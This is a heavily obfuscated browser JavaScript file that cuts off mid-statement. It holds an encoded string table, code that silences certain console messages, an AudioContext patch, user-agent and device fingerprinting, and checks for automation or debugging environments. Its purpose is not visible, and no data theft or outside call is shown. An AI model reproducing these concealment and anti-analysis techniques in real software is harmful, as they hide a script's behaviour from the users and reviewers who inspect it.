HN%0C%0A%15%0E%1A?%0A%0F%08%01XY%0B%09%05%07%09F8VMIIMH%11%16%1E%1C%0A%05%03%00IFV%1E%05%1D%02%0A%05%01$%07%0A%0E%0B%06%10%0C%14%00;%0D%00:%08%0A%1C%07%0AIMH%17%11%14%1E%20%01%1A%00%07%11%12%01%0A-%00%11%01%17%0D%0F%08%17CFI!%1E%1A%01%07%1A%0C%0B%0B%5B%07%0A%10%0B%17%12%04%17%1DD%17%1A%0A%14%15%1E%0AIGC%16%01%06%0E%1C%0D%10%17%20%0A%04%19%02%01%00CFI%06%13%0B%07%0F\'53%0D%12%1A%01%08%07%16%10HXCK%0D%00%06%08%10%1F%0B%17K%1D%00%07%10%09%07%10%1DA%0C%14:%0C%06%0D%10%0B%09%0D%16%0F@%14%0C%1EHGH%11%1D%0B%0ACFI1%09%07%050%0B%06%0CE(=%01%07%1B%17%0D%11%02N77%17%16%10%00%16N%17%10%0F%17%10%0C%15%09JJ@HGH%3E%00%12%0D%1C%0A%0A%08%1E%00%10%5ECFI!%1E%18%01%08%01%15%09%00%15%1AIGC5%16%0A%1F%1B%07%10%07%0A%0AHXC\'%0B%00%03%0D%02ACGI;%16%01%17%5B%07%17D%0C%09%0B%06%10%0B%00HN%16%10%0A%0B%1E%0D%0A%09E%0D%0B%12%1A%0D%05%02%0C%1E%04%0F%07%0B%0ACFI,+N%0D%17N%12%0C%0C%0F%0B%08%0D%1D%11%01%01WN%00%0D%1D%04%06%09%12%00%03D%1D%00%07%10%09%07%10%1DCFI#%09%0F%09%01N%01%01%11%1E%0D%10%0D%01%0BD6VN%16%01%0A%0C%16%00%18%1A%0D%0A%09E%10%0A%5B%1E%05%16%0B%0B%10HXC77%1A%04%16%11%12%00%03D%0B%1D%10%00%15%1D%0D%0B%00E%00%00%0F%0B%07%10%07%0A%0AKU@IGC%20%1C%11%1E%00%17%0D%01%0B%17E%1F%0B%10%01%0D%11%01%01%5B%0F%0A%00N%07%08%0A%18%05%01%00N%16%01%06%0E%1C%0D%10%17E%17%1C%08%1A%01%09CFI+%14N%14%16%01%07%08%00%16%0F%10%0D%0DE%01%1D%0F%0B%0A%17%07%0A%0A%16%5B%08%0B%11%00%01HE%08%1A%05%16%1A%0C%0A%02%5B%1D%01%07%1B%17%0D%11%02N%17%1D%1D%11%01%08VMI%0D%00%15%11%11%20%00%05%09%0BXF%10%08%0B%16%0A%0F%08%01G&CGIA%04%14%0CT%02%0B%03%07%0B%08%0C%16%07%10%01%1CK%14%0D%0BCGI%3E*76/CGI%06%00%05%01%1E%1C%17IMH\'%0A%15%1A%01%0A%1A6I1%02%1E%01IMH%05%15%0B%02%0D%07%0F%11%0D%0A%15A%0E%17%01%0BIFV%0F%07%10%07%0A%0AHXC%17%10%0F%11%11%16VMI%06%02%0A%07%0E%1E%0AIGC%08%01%16%08%0F%03%01CFIJ%1A%1E%0DK%1E%17%0B%1D%02%0A%01%10%0B%06%10%0A%09@%14%0C%1EHGH%0B%1C%0B%1C%17:%00%00%0F%0B%07%10%0B%01IFVMIGC%07%11%11%0F%01%0A?%1A%1C%14%00FL%17%11%0C%08%0D%11Y3IGCK%05%09%1E%1C%107C%09%0B%02%12%00IGC%11%16%10%1ECGIM%09%0B%04%1F%0B%16IMH%17%10%18%0D%01%17%1DHGH%1D%0F%0D%08CFI%00%09%1C%0B%16CFI)%14%09%0D%0AN%16%01%06%0E%1C%0D%10%17E%07%0D%1E%0D%0FD%08%04%0D%09%1E%0A%5EIMH%25%0B%5B%1B%0A%01%16%15%01%06%0F%0B%00D%0B%17%16%0A%09N%0B%07%0D%10%16%17%1E%0AJD%3E%09%01%04%08%0BD%10%1C%1CD%04%1C%0F%0D%0A@HGH%17%01%03%0D%00:%02%0A%09%03%17IMH%10%00%08%1A0%16%07%04%10%00%18%0677%0B%06%11%17%12%1A%1DIMH0%00%08%1A%0D%0A%09E0%17%12%0F0%01%0D%0DD6(%0B%07%11%1C%0C%10%1C%5B=7%1D%1D%11%01%08U@JIMH%10%17%12%0F%10%01%0D%0D0%00%08%1A)%0B%0A%00IFV:%01%17%1AE%07%0A%16%1E%08%01%1A%00%00E%08%1B%07%07%0B%16%17%03%0E%02%08%1DOHGH%09%0B%17%01%1A1%16%0C%1A%1A%01%07%06$%08%00%09%1A%17IMH+%13%1E%1C%16%0D%0A%00%17E%09%0B%17%01%1AHGH%0F%1C%0D%05%1A%00%07%0D?%0B%06%11%09HGH%1E%16%10%01%00%16%0D%0A%15!%12%01%1C%17%0D%01%1ECGI%08%17%0B%08VMI0%1C%0C%051%1E%0D%0CD=6%01%06%0E%1C%0D%10%17E76%02%1D%10%01%03E%0D%0B%12%1A%0D%05%02%0C%1E%00%1FN%17%11%0D%06%01%16%08%08%11%08%02%1CIFV:%16%0D%0F1%01%06%13N77%0B%06%11%17%12%1A%1DD%07%0B%0D%11%12%0F%08%0D%14%04%10%0C%14%00D%02%0F%0C%08%00%1FTI6Z%0C%1E%04%17%15%02%04%0FJ%0C(%16IB%10%13%0F%1F%1F%06%0FKC,%06%1B%00%5CHB0,%3C.%05%5CH6CH%17%0D%1F%1A%02%1F%02%0E%04K#7%04CB%1A%18%0E%1E%01%13%05KF6%1EZDUXL%1C%0C%1E%04%17%15%02%04%0FJ%22=&IB%10%13%0F%1F%1F%06%0FKCJ16AUJ06HACAUJ06JB@A/J06%3C1@1)%3CBBJB@K_:6@@A07%5D%1C%0D%1E%0F%09%1F%03%1B%0FK%008?CC%0F%13%0E%1F%14%18%05J%5C%12,%02%04BBC/,=.%0EBB7%5CH%16%0D%14%04%08%1E%1D%0E%05K$%3E\'B%5D%1A%19%0E%15%1F%19%04TF7%1EQZ%5CZS%1C%0D%1E%0F%09%1F%03%1B%0FK%0C7%25CC%0F%13%0E%1F%14%18%05J%5C@06J16C/J06%3C%17%0D%1F%1A%02%1F%02%0E%04K+%25\'CB%1A%18%0E%1E%01%13%05K8%0F3%05%5CH@%04%1B%20%19B%5DJ%08%1A%13%18CC%09%20%00%07%0DBBQ%12%14%05%08%15%03%04%04T%028%22IC%10%18%11%15%1E%19%0FJC/%20-CBH1&%3C1%0ECB%3CBB%17%12%14%05%08%15%03%04%04T%16%25%11IC%10%18%11%15%1E%19%0FJCA%5C:@0:K@1)JJ@:76A/J06%3C76A/%3CB0J167%5DKC@:1@1/JJ@:76A/J06%3C7@1)%3C0@:761_:66%3CC@B_:6@@A07_I@@:A07):@0%3CA07)HB%16%07%1F%05%09%00%08%04%05A3$)%5CH%10%19%04%1E%1E%18%1AA*%089%03CC_%06)%09IC@%01%178%0CCHA%18-%15%0ECB%1C%0C%1E%04%17%15%02%04%0FJ2%03%05%03CB%1A%18%0E%1E%01%13%05KI%198%22%17IBBJB%0C0%3E%10CBH%17%0D%1F%1A%02%1F%02%0E%04K+%1F%15%09CH%11%19%0F%00%14%19%05AB%1C%06%1D%13CBH1&%3C1%0ECB%3CBB%17%12%14%05%08%15%03%04%04T4%0D%00%03BB%11%06%04%1F%1E%13%04KB-%10.%0FICB1=*%00%06IC6B!%0B%0D%19ICB%17%1B%0B%03%05ICP%0C%01%0F%08%1F%08%05%05J%03%09%05%09IC%10%18%11%15%1E%19%0FJ%3E%0C%1F%03CBJ/%0D%0E%1EIB@%0A%092%0D%5CH@*%0E%1D%03B%5DJ%3E%19%15%1ECC_%16%07%02%13BBA!%17&%0DIC@?%1E%0F%03CHA.%0C%10%0BCBJ38,%13IB@%16%06%02%18%5CH@%08%04%0B%01B%5DJ%1C%07%08%18CC_%12,%02%04BBA11*%0EIC@%05%0E+%19CHA&%06%04%0BCBJ/%0D%0E%1EIB%16%07%1F%05%09%00%08%04%05A;%08%0F%16IB%10%13%0F%1F%1F%06%0FKCJA0A/%3C60J167%5DJCC%0E%18/%0C%5CHBAIA@1_:66:A07)JC@J1@1)%3C0@:76C%5DH%16%0D%14%04%08%1E%1D%0E%05K%12%0F%03%08%5CH%10%19%04%1E%1E%18%1AA%0C=.BBA9%19,%19IC@3%119%04CHA*+:%11CB%1C%10%12%10BO%04%5C%0F%10O%5BI%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKZY%17P%10%0D%1B%5DE(%1F%0C%10PPV%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AX%5E%17O%1B%12%11WD%00X%1D%1BOZ%5C%0C%1E%04%17%15%02%04%0FBB%11%06%04%1F%1E%13%04K%5BB%1CP%11%18%10%5DD1%11%09%11E%5BV%0C%01%0F%08%1F%08%05%05B%5D%1A%19%0E%15%1F%19%04TR_%16Z%10%12%10BO%0C3%05%10O%5BI%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKXT%17P%10%0D%1B%5DE%20%01%5D%13PPV%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AY%5D%17O%1B%12%11WD%08?2%1BOZ%5C%0C%1E%04%17%15%02%04%0FBB%11%06%04%1F%1E%13%04KXF%1CP%11%18%10%5DD1%13%22%11E%5BV%0C%01%0F%08%1F%08%05%05B%5D%1A%19%0E%15%1F%19%04TP%5B%16Z%10%12%10BO2$%20%10O%5BI%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKYX%17P%10%0D%1B%5DE%20%07/%10PPV%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AYZ%17O%1B%12%11WD%3E%20%02%1BOZ%5C%0C%1E%04%17%15%02%04%0FBB%11%06%04%1F%1E%13%04KYF%1CP%11%18%10%5DD%25$%1A%11E%5BV%0C%01%0F%08%1F%08%05%05B%5D%1A%19%0E%15%1F%19%04TY%16P%1B%13%11%5CZ%12%08%1F%1BNZW%12%14%05%08%15%03%04%04%5CH%10%19%04%1E%1E%18%1AAZ%5E%1CQ%11%13%0EWE%18%04Z%11NE%5C%0D%1E%0F%09%1F%03%1B%0FCB%1A%18%0E%1E%01%13%05KPX%16Q%0E%18%11%5DO?\'X%0EEZV%07%1F%05%09%00%08%04%05IC%10%18%11%15%1E%19%0FJY%5B%09Z%11%12%1B%5CE;39%11OPW%0D%1F%1A%02%1F%02%0E%04CC%0F%13%0E%1F%14%18%05JGQ%16P%1B%13%11%5CZ%0A_;%1BNZW%12%14%05%08%15%03%04%04%5CH%10%19%04%1E%1E%18%1AA%5C%16Z%10%12%10BO%22%1C/%10O%5BI%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKYR%17P%10%0D%1B%5DE%06%5B%03+PPV%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AX%5D%17O%1B%12%11WD*%05%15%20OZ%5C%0C%1E%04%17%15%02%04%0FBB%11%06%04%1F%1E%13%04KYC%1CP%11%18%10%5DD%03%0B%5E%11E%5BV%0C%01%0F%08%1F%08%05%05B%5D%1A%19%0E%15%1F%19%04TP_%16Z%10%12%10BO2:V%10O%5BI%07%1E%05%02%1E%02%05%1AIB%10%13%0F%1F%1F%06%0FKZV%17P%10%0D%1B%5DE%02%25_%12PPV%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AX_%17O%1B%12%11WD%1C%08,%19V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05A%5BX%17O%1B%12%11WD2#.%19V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AYX%17O%1B%12%11WD%3E.!%19V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AX%5B%17O%1B%12%11WD&%1C%1C%18V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AX%5C%17O%1B%12%11WD%003%11%18V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05A%5BR%17O%1B%12%11WD.%06C%19V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AXS%17O%1B%12%11WD%0C%3EM%19V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AYS%17O%1B%12%11WD%0C%3C3%18V%0D%14%04%08%1E%1D%0E%05CH%11%19%0F%00%14%19%05AYR%17%09H\")")}();(function(){(zyz6.bE9Y(0));const MZX=console[zyz6.Xy4Y(1)];console[zyz6.Xy4Y(1)]=function(...obbb){const ovOb=obbb[zyz6.v11Y(2)](zyz6.zYYW(3));var QwRb=zyz6[zyz6.vTTW(4)]();while(QwRb<zyz6[zyz6.rOOW(5)]())switch(QwRb){case (0x75bcd15-0O726746425):QwRb=ovOb[zyz6.nLgX(6)](zyz6.jGbX(7))&&ovOb[zyz6.nLgX(6)](zyz6.bE9Y(8))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):QwRb=zyz6[zyz6.rOOW(5)]();{return;}break;}MZX[zyz6.v11Y(10)](console,obbb);};var ksIb=zyz6[zyz6.vTTW(4)]();while(ksIb<zyz6[zyz6.rOOW(5)]())switch(ksIb){case (0x75bcd15-0O726746425):ksIb=typeof AudioContext!==zyz6.zYYW(11)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):ksIb=zyz6[zyz6.rOOW(5)]();{const MtLb=window[zyz6.vTTW(12)]||window[zyz6.rOOW(13)];window[zyz6.vTTW(12)]=function(){const gpCb=new MtLb();gpCb[zyz6.nLgX(14)]=function(){const IqFb=MtLb[zyz6.jGbX(15)][zyz6.nLgX(14)][zyz6.bE9Y(16)](this);IqFb[zyz6.Xy4Y(17)]=function(){};IqFb[zyz6.v11Y(18)]=function(){};return IqFb;};return gpCb;};var cmwb=zyz6[zyz6.vTTW(4)]();while(cmwb<zyz6[zyz6.rOOW(5)]())switch(cmwb){case (0x75bcd15-0O726746425):cmwb=window[zyz6.rOOW(13)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):cmwb=zyz6[zyz6.rOOW(5)]();{window[zyz6.rOOW(13)]=window[zyz6.vTTW(12)];}break;}}break;}const Enzb={[zyz6.zYYW(19)]:1,[zyz6.vTTW(20)]:2,[zyz6.rOOW(21)]:3};const UrRnc={[zyz6.nLgX(22)]:()=>{return (window[zyz6.jGbX(23)][zyz6.bE9Y(24)]===zyz6.Xy4Y(25)||window[zyz6.jGbX(23)][zyz6.bE9Y(24)]===zyz6.v11Y(26)||window[zyz6.jGbX(23)][zyz6.bE9Y(24)][zyz6.nLgX(6)](zyz6.zYYW(27))||window[zyz6.jGbX(23)][zyz6.vTTW(28)][zyz6.nLgX(6)](zyz6.rOOW(29)));}};const wtUnc={[zyz6.nLgX(30)]:{[zyz6.jGbX(31)]:100,[zyz6.bE9Y(32)]:7,[zyz6.Xy4Y(33)]:500},[zyz6.v11Y(34)]:{[zyz6.zYYW(35)]:!![],[zyz6.vTTW(36)]:!![],[zyz6.rOOW(37)]:NaN===NaN,[zyz6.nLgX(38)]:5,[zyz6.jGbX(39)]:{[zyz6.bE9Y(40)]:[zyz6.Xy4Y(41),zyz6.v11Y(42),zyz6.zYYW(43),zyz6.vTTW(44),zyz6.rOOW(45),zyz6.nLgX(46),zyz6.jGbX(47)],[zyz6.bE9Y(48)]:[zyz6.Xy4Y(49),zyz6.v11Y(50),zyz6.zYYW(51),zyz6.vTTW(52),zyz6.rOOW(53)]}},[zyz6.nLgX(54)]:{[zyz6.jGbX(55)]:1500},[zyz6.bE9Y(56)]:{[zyz6.Xy4Y(57)]:[zyz6.v11Y(58),zyz6.zYYW(59),zyz6.vTTW(60),zyz6.rOOW(61),zyz6.nLgX(62),zyz6.jGbX(63),zyz6.bE9Y(64),zyz6.Xy4Y(65),zyz6.v11Y(66),zyz6.zYYW(67),zyz6.vTTW(68),zyz6.rOOW(69),zyz6.nLgX(70),zyz6.jGbX(71),zyz6.bE9Y(72),zyz6.Xy4Y(73),zyz6.v11Y(74),zyz6.zYYW(75),zyz6.vTTW(76),zyz6.rOOW(77),zyz6.nLgX(78),zyz6.jGbX(79),zyz6.bE9Y(80),zyz6.Xy4Y(81),zyz6.v11Y(82),zyz6.zYYW(83),zyz6.vTTW(84)],[zyz6.rOOW(85)]:[zyz6.zYYW(59),zyz6.v11Y(66),zyz6.nLgX(86),zyz6.jGbX(87),zyz6.bE9Y(88),zyz6.vTTW(76),zyz6.Xy4Y(89),zyz6.v11Y(90)]},[zyz6.zYYW(91)]:[zyz6.vTTW(92),zyz6.rOOW(93),zyz6.nLgX(94),zyz6.jGbX(95),zyz6.bE9Y(96),zyz6.Xy4Y(97),zyz6.v11Y(98),zyz6.zYYW(99),zyz6.vTTW(100),zyz6.rOOW(101),zyz6.nLgX(102)],get [zyz6.jGbX(103)](){return UrRnc[zyz6.nLgX(22)]()?this[zyz6.bE9Y(104)]:this[zyz6.Xy4Y(105)];},[zyz6.bE9Y(104)]:{[zyz6.v11Y(106)]:NaN===NaN,[zyz6.zYYW(107)]:!![],[zyz6.vTTW(108)]:{[zyz6.rOOW(109)]:2000,[zyz6.nLgX(110)]:5000,[zyz6.jGbX(111)]:3000,[zyz6.bE9Y(112)]:2000,[zyz6.Xy4Y(113)]:2000,[zyz6.v11Y(114)]:500}},[zyz6.Xy4Y(105)]:{[zyz6.v11Y(106)]:!![],[zyz6.zYYW(107)]:NaN===NaN,[zyz6.vTTW(108)]:{[zyz6.rOOW(109)]:500,[zyz6.nLgX(110)]:2000,[zyz6.jGbX(111)]:1500,[zyz6.bE9Y(112)]:1000,[zyz6.Xy4Y(113)]:1000,[zyz6.v11Y(114)]:100}}};const QoLnc=(...sqOnc)=>{var MlFnc=zyz6[zyz6.vTTW(4)]();while(MlFnc<zyz6[zyz6.rOOW(5)]())switch(MlFnc){case (0x75bcd15-0O726746425):MlFnc=wtUnc[zyz6.jGbX(103)][zyz6.zYYW(107)]?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):MlFnc=zyz6[zyz6.rOOW(5)]();{console[zyz6.zYYW(115)](zyz6.vTTW(116),...sqOnc);}break;}};const onInc={get [zyz6.rOOW(117)](){return navigator[zyz6.rOOW(117)];},get [zyz6.nLgX(118)](){const Iiznc=this[zyz6.rOOW(117)];return (/iPhone|iPad|iPod/i[zyz6.jGbX(119)](Iiznc)||(/Macintosh/i[zyz6.jGbX(119)](Iiznc)&&zyz6.bE9Y(120) in document)||(navigator[zyz6.Xy4Y(121)]>(0O57060516-0xbc614d)&&/Safari/i[zyz6.jGbX(119)](Iiznc)&&!/Chrome/i[zyz6.jGbX(119)](Iiznc))||/Android/i[zyz6.jGbX(119)](Iiznc));},get [zyz6.v11Y(122)](){return /^((?!chrome|android).)*safari/i[zyz6.jGbX(119)](this[zyz6.rOOW(117)]);},get [zyz6.zYYW(123)](){return /Android/i[zyz6.jGbX(119)](this[zyz6.rOOW(117)]);},[zyz6.vTTW(124)](){const kkCnc=this[zyz6.rOOW(117)];let kEpoc={[zyz6.rOOW(125)]:zyz6.nLgX(126),[zyz6.jGbX(127)]:zyz6.nLgX(126),[zyz6.bE9Y(128)]:zyz6.Xy4Y(129)};var MFsoc=zyz6[zyz6.vTTW(4)]();while(MFsoc<zyz6[zyz6.rOOW(5)]())switch(MFsoc){case (0x75bcd15-0O726746425):MFsoc=kkCnc[zyz6.nLgX(6)](zyz6.v11Y(130))&&!kkCnc[zyz6.nLgX(6)](zyz6.zYYW(131))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):MFsoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.rOOW(125)]=zyz6.v11Y(130);break;case (15658734^0O73567354):MFsoc=zyz6[zyz6.rOOW(5)]();var gBjoc=zyz6[zyz6.vTTW(4)]();while(gBjoc<zyz6[zyz6.rOOW(5)]())switch(gBjoc){case (0x75bcd15-0O726746425):gBjoc=kkCnc[zyz6.nLgX(6)](zyz6.rOOW(133))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):gBjoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.rOOW(125)]=zyz6.rOOW(133);break;case (15658734^0O73567354):gBjoc=zyz6[zyz6.rOOW(5)]();var ICmoc=zyz6[zyz6.vTTW(4)]();while(ICmoc<zyz6[zyz6.rOOW(5)]())switch(ICmoc){case (0x75bcd15-0O726746425):ICmoc=kkCnc[zyz6.nLgX(6)](zyz6.nLgX(134))&&!kkCnc[zyz6.nLgX(6)](zyz6.v11Y(130))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):ICmoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.rOOW(125)]=zyz6.nLgX(134);break;case (15658734^0O73567354):ICmoc=zyz6[zyz6.rOOW(5)]();var cydoc=zyz6[zyz6.vTTW(4)]();while(cydoc<zyz6[zyz6.rOOW(5)]())switch(cydoc){case (0x75bcd15-0O726746425):cydoc=kkCnc[zyz6.nLgX(6)](zyz6.zYYW(131))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):cydoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.rOOW(125)]=zyz6.jGbX(135);break;case (15658734^0O73567354):cydoc=zyz6[zyz6.rOOW(5)]();var Ezgoc=zyz6[zyz6.vTTW(4)]();while(Ezgoc<zyz6[zyz6.rOOW(5)]())switch(Ezgoc){case (0x75bcd15-0O726746425):Ezgoc=kkCnc[zyz6.nLgX(6)](zyz6.bE9Y(136))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):Ezgoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.rOOW(125)]=zyz6.bE9Y(136);break;}break;}break;}break;}break;}var YuXnc=zyz6[zyz6.vTTW(4)]();while(YuXnc<zyz6[zyz6.rOOW(5)]())switch(YuXnc){case (0x75bcd15-0O726746425):YuXnc=kkCnc[zyz6.nLgX(6)](zyz6.Xy4Y(137))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):YuXnc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.jGbX(127)]=zyz6.Xy4Y(137);break;case (15658734^0O73567354):YuXnc=zyz6[zyz6.rOOW(5)]();var Awaoc=zyz6[zyz6.vTTW(4)]();while(Awaoc<zyz6[zyz6.rOOW(5)]())switch(Awaoc){case (0x75bcd15-0O726746425):Awaoc=kkCnc[zyz6.nLgX(6)](zyz6.v11Y(138))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):Awaoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.jGbX(127)]=zyz6.zYYW(139);break;case (15658734^0O73567354):Awaoc=zyz6[zyz6.rOOW(5)]();var AQNoc=zyz6[zyz6.vTTW(4)]();while(AQNoc<zyz6[zyz6.rOOW(5)]())switch(AQNoc){case (0x75bcd15-0O726746425):AQNoc=kkCnc[zyz6.nLgX(6)](zyz6.vTTW(140))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):AQNoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.jGbX(127)]=zyz6.vTTW(140);break;case (15658734^0O73567354):AQNoc=zyz6[zyz6.rOOW(5)]();var cSQoc=zyz6[zyz6.vTTW(4)]();while(cSQoc<zyz6[zyz6.rOOW(5)]())switch(cSQoc){case (0x75bcd15-0O726746425):cSQoc=kkCnc[zyz6.nLgX(6)](zyz6.rOOW(141))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):cSQoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.jGbX(127)]=zyz6.rOOW(141);break;case (15658734^0O73567354):cSQoc=zyz6[zyz6.rOOW(5)]();var wNHoc=zyz6[zyz6.vTTW(4)]();while(wNHoc<zyz6[zyz6.rOOW(5)]())switch(wNHoc){case (0x75bcd15-0O726746425):wNHoc=kkCnc[zyz6.nLgX(6)](zyz6.nLgX(142))?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):wNHoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.jGbX(127)]=zyz6.nLgX(142);break;}break;}break;}break;}break;}var YOKoc=zyz6[zyz6.vTTW(4)]();while(YOKoc<zyz6[zyz6.rOOW(5)]())switch(YOKoc){case (0x75bcd15-0O726746425):YOKoc=/iPhone|iPad|iPod|Android/i[zyz6.jGbX(119)](kkCnc)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.vTTW(132)]();break;case (0O57060516-0xbc614d):YOKoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.bE9Y(128)]=zyz6.jGbX(143);break;case (15658734^0O73567354):YOKoc=zyz6[zyz6.rOOW(5)]();var sKBoc=zyz6[zyz6.vTTW(4)]();while(sKBoc<zyz6[zyz6.rOOW(5)]())switch(sKBoc){case (0x75bcd15-0O726746425):sKBoc=/iPad/i[zyz6.jGbX(119)](kkCnc)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):sKBoc=zyz6[zyz6.rOOW(5)]();kEpoc[zyz6.bE9Y(128)]=zyz6.bE9Y(144);break;}break;}return kEpoc;}};const ULEoc={[zyz6.Xy4Y(145)]:new Set(),[zyz6.v11Y(146)]:NaN===NaN,[zyz6.zYYW(147)]:0,[zyz6.vTTW(148)](){const oHvoc=navigator[zyz6.rOOW(117)];return (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[zyz6.jGbX(119)](oHvoc)||(navigator[zyz6.Xy4Y(121)]&&navigator[zyz6.Xy4Y(121)]>(15658734^0O73567354))||/Mobile|Tablet/i[zyz6.jGbX(119)](oHvoc));},[zyz6.rOOW(149)](){return /Android/i[zyz6.jGbX(119)](navigator[zyz6.rOOW(117)]);},[zyz6.nLgX(150)](){const QIyoc=navigator[zyz6.rOOW(117)];return (this[zyz6.rOOW(149)]()&&QIyoc[zyz6.nLgX(6)](zyz6.v11Y(130))&&QIyoc[zyz6.nLgX(6)](zyz6.jGbX(143))&&!QIyoc[zyz6.nLgX(6)](zyz6.Xy4Y(129))&&navigator[zyz6.Xy4Y(121)]>(0x75bcd15-0O726746425));},async [zyz6.jGbX(151)](){const Qcmpc=[];var seppc=zyz6[zyz6.vTTW(4)]();while(seppc<zyz6[zyz6.rOOW(5)]())switch(seppc){case (0x75bcd15-0O726746425):seppc=document[zyz6.bE9Y(152)]===zyz6.Xy4Y(153)?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):seppc=zyz6[zyz6.rOOW(5)]();{await new Promise(MZfpc=>{document[zyz6.v11Y(154)](zyz6.zYYW(155),MZfpc);});}break;}await new Promise(objpc=>setTimeout(objpc,300));const IWZoc=await this[zyz6.vTTW(156)]();Qcmpc[zyz6.rOOW(157)](...IWZoc);const kYcpc=[{[zyz6.nLgX(158)]:zyz6.jGbX(159),[zyz6.bE9Y(160)]:()=>{return (!!window[zyz6.Xy4Y(161)]||!!window[zyz6.v11Y(162)]||!!window[zyz6.jGbX(159)]||document[zyz6.zYYW(163)](zyz6.vTTW(164))||document[zyz6.zYYW(163)](zyz6.rOOW(165))||document[zyz6.zYYW(163)](zyz6.nLgX(166))||document[zyz6.zYYW(163)](zyz6.jGbX(167))||(document[zyz6.zYYW(163)](zyz6.bE9Y(168))&&document[zyz6.zYYW(163)](zyz6.bE9Y(168))[zyz6.Xy4Y(169)][zyz6.nLgX(6)](zyz6.v11Y(170))));}},{[zyz6.nLgX(158)]:zyz6.zYYW(171),[zyz6.bE9Y(160)]:()=>{return (!!window[zyz6.vTTW(172)][zyz6.rOOW(173)]||!!window[zyz6.nLgX(174)]||!!window[zyz6.jGbX(175)]||!!window[zyz6.zYYW(171)]||!!document[zyz6.bE9Y(176)]||navigator[zyz6.rOOW(173)]===!![]||!!window[zyz6.Xy4Y(177)]||!!window[zyz6.v11Y(178)]);}},{[zyz6.nLgX(158)]:zyz6.zYYW(179),[zyz6.bE9Y(160)]:()=>{var ETToc=zyz6[zyz6.vTTW(4)]();while(ETToc<zyz6[zyz6.rOOW(5)]())switch(ETToc){case (0x75bcd15-0O726746425):ETToc=this[zyz6.nLgX(150)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):ETToc=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}return (!!window[zyz6.vTTW(172)][zyz6.rOOW(173)]||!!window[zyz6.v11Y(74)]?.[zyz6.vTTW(180)]?.[zyz6.rOOW(181)]||(navigator[zyz6.nLgX(182)]&&navigator[zyz6.nLgX(182)][zyz6.jGbX(183)]===(0x75bcd15-0O726746425))||!!window[zyz6.bE9Y(184)]||!!window[zyz6.Xy4Y(185)]);}},{[zyz6.nLgX(158)]:zyz6.v11Y(186),[zyz6.bE9Y(160)]:()=>{var gVWoc=zyz6[zyz6.vTTW(4)]();while(gVWoc<zyz6[zyz6.rOOW(5)]())switch(gVWoc){case (0x75bcd15-0O726746425):gVWoc=this[zyz6.vTTW(148)]()?zyz6[zyz6.Xy4Y(9)]():zyz6[zyz6.rOOW(5)]();break;case (0O57060516-0xbc614d):gVWoc=zyz6[zyz6.rOOW(5)]();{return (NaN===NaN);}break;}return 